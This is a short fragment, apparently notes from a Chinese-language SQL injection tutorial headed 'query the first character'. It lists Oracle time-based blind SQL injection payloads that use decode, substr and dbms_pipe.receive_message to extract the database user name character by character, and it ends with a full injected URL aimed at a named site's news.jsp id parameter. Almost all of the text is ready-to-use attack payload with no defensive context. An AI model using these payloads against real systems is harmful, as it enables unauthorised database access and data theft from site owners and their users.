 查询第一个字符
(select decode(substr(user,1,1),'S',dbms_pipe.receive_message('RDS', 10),0) from dual) --
(select decode(substr(user,2,1),'Y',dbms_pipe.receive_message('RDS', 10),0) from dual) --
(select decode(substr(user,3,1),'Y',dbms_pipe.receive_message('RDS', 10),0) from dual) --
(select decode(substr(user,4,1),'T',dbms_pipe.receive_message('RDS', 10),0) from dual) --
(select decode(substr(user,5,1),'E',dbms_pipe.receive_message('RDS', 10),0) from dual) --
(select decode(substr(user,6,1),'N',dbms_pipe.receive_message('RDS', 10),0) from dual) --
http:// www.jsporcle.com/news.jsp?id=1 and 1=(select
decode(substr(user,1,1),'S',dbms_pipe.receive_message('RDS',10),0) from dual) --